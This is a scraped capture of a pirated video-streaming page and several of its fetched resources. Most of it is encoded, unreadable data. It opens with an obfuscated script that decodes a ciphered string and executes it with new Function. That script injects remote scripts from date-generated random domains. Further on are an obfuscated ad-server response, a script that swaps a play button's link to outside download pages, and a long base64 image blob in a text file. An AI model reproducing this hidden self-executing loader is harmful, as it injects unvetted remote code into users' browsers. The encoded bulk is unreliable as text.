wdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_fLf(pfSM^PYqLY[D62fODmqO(dF6O2mh5Y78_fLf(pfSM^P_fLf(pfSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/f/}{nKj(8}v28_fLf(pfS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_fLf(pfSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[_fLf(pfSM6LMDL8_fLf(pfSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_fLf(pfSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm71X7^Km(O^"%"g{00n\/L(/}{nKj28_fLf(pfS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《行尸之惧 第八季》https://www.syhbwh.com/detail/160962.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1111gc.mpq3pi.com:8005/d/1856?t=0.7317557915731903
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1Kno@ssK}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}}}}p(m^J:sJ6m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}}}}p(m^J:sJ6m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00m5J^dD^m(O^\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.syhbwh.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yukvsi.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105775
content:
R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwV